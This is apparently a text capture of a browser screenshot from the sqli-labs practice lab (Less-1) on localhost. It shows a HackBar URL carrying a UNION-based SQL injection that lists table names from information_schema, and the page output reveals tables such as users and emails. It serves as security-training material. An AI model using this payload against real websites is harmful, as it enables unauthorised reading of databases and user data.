 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Network Console Audits Sources Performance Memory Application Security EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-1/?id=0' or 1=1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() limit 13,1 --+